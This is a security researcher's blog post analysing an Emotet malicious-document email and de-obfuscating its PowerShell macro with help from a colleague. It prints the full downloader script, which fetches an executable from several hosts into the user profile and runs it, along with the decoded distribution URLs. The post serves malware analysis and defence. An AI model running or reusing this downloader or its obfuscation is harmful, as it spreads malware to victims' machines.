So yesterday while going through the mail filters, I cam across this email:
Looks to be pretty standard stuff to be honest. So the first thing that I did was run this through decalage2’s Vipermonkey to see if I could get at the macro script. Unfortunately Vipermonkey died and was not able to parse this file. So using Didier Stevens strings.py script (with the -L option to sort it from shortest to longest string) I was able to find the base64 script code. Here is the cleaned up version of the script:
$jxQQCAkA=("{1}{2}{0}" -f Q , fxkAAZ , A );
$PQAB1UA=Ne W- oBJECT ( Net + . + WebCl + ient );
$jCAZ1A=("{18}{13}{24}{38}{20}{8}{39}{9}{3}{14}{27}{30}{44}{42}{34}{5}{23}{45}{16}{49}{6}{2}{37}{43}{48}{4}{15}{28}{26}{1}{36}{31}{19}{41}{21}{0}{25}{52}{11}{10}{7}{51}{46}{12}{22}{40}{17}{50}{35}{29}{32}{33}{47}"-f 2 , 1_ , ht , /1 , 93 , - , /@ , ent/i , 1 , m0dtam/x_fo/@http:/ , -cont , /wp , p , ttp: , 65 , . , udes/zm , 8 , h , tp://35. , 138.68. , 9 , ://107.1 , i , / , .7 , 84/wp-admin/ , .2 , 167.1 , jxew , 27.1 , F/@ht , yv9 , /R , /wp , .225/ , V , tp , / , 56.95/c , 7 , 1 , 7 , ://35. , 69.6 , ncl , /@htt , _N/ , 1 , _iU , .221 , _0 , 6.64 )."sP lIT"( @ );
$kDDxAX1A=("{0}{1}"-f kBocZA , A );
$TGBAUUU1 = 692 ;
$CkoAXDBU=("{1}{0}" -f AxAGQ , jAA );
$U_wxAAk=$env:userprofile+ \ +$TGBAUUU1+("{0}{1}"-f . , exe );
foreach($sCAAUAAU in $jCAZ1A){try{$PQAB1UA."Do W NLOA dFIle"($sCAAUAAU, $U_wxAAk);
$wZoAXAkk=("{0}{1}" -f sDZo , A4Z );
If ((G ET- ITEm $U_wxAAk)."LE Ngth" -ge 40000) {In V oke-ITEM $U_wxAAk;
$DAoAoQQw=("{1}{0}{2}" -f oAZA , LC , Qw );
break;
}}catch{}}$YwAUoxAA=("{1}{0}" -f 1k , WQUC );
So everything up to this point seem to be clear-cut. Even looking at this cleaned up version of the script, I had a gut feeling that it was an Emotet maldoc (which was indeed correct via Any.Run – http://app.any.run/tasks/6cf8ec0f-f6f0-4a1a-83c6-129a31bacbe2). The only thing that stood out to me as odd was the middle part of the script:
$jCAZ1A=("{18}{13}{24}{38}{20}{8}{39}{9}{3}{14}{27}{30}{44}{42}{34}{5}{23}{45}{16}{49}{6}{2}{37}{43}{48}{4}{15}{28}{26}{1}{36}{31}{19}{41}{21}{0}{25}{52}{11}{10}{7}{51}{46}{12}{22}{40}{17}{50}{35}{29}{32}{33}{47}"-f 2 , 1_ , ht , /1 , 93 , - , /@ , ent/i , 1 , m0dtam/x_fo/@http:/ , -cont , /wp , p , ttp: , 65 , . , udes/zm , 8 , h , tp://35. , 138.68. , 9 , ://107.1 , i , / , .7 , 84/wp-admin/ , .2 , 167.1 , jxew , 27.1 , F/@ht , yv9 , /R , /wp , .225/ , V , tp , / , 56.95/c , 7 , 1 , 7 , ://35. , 69.6 , ncl , /@htt , _N/ , 1 , _iU , .221 , _0 , 6.64 )

I was not sure what this was and more importantly, how to de-obfuscate it further. At first I thought that this was an array of some sort, but that did not explain the rest of the data in the “jCAZ1A” variable. After banging my head and not coming up with much, I reached out to fellow researcher David Ledbetter (@Ledtech3) to see if he could shed some light on this. Thankfully he pointed me to Daniel Bohannon’s research on PoSH (Invoke-Obfuscation and Revoke-Obfuscation) via his Black Hat talks (http://www.youtube.com/watch?v=uE8IAxM_BhE and http://www.youtube.com/watch?v=x97ejtv56xw respectively). He also let me know that this was a simple array; the numbers in the braces ‘{ }’ indicated the character used on the right side of the ‘-f’. The clue here is the ‘-f’. For more information about this PoSH format operator, please see this link: http://www.gngrninja.com/script-ninja/2016/4/5/powershell-quick-tip-basic-use-of-the-f-format-operator. I do better with pictures and handwritten notes when trying to understand things so here is a picture of what I am talking about above.
Once you go through the array and plug in the values in the correct order, you get the following URL’s:
hxxp://138.68.156.95/cm0dtam/x_fo @ hxxp://165.227.169.67/wp-includes/zm_iU/ @ hxxp://35.193.167.784/wp-admin/1_VF/ @ hxxp://35.192.76.64/wp-content/i_0/ @ hxxp://107.178.221.225/jxewyv9/R_N/
I have not seen this type of obfuscation used before in the wild and definitely not in any Emotet examples that I have seen before. With that being said, take a look at the BlackHat videos to see the extent of PoSH obfuscation.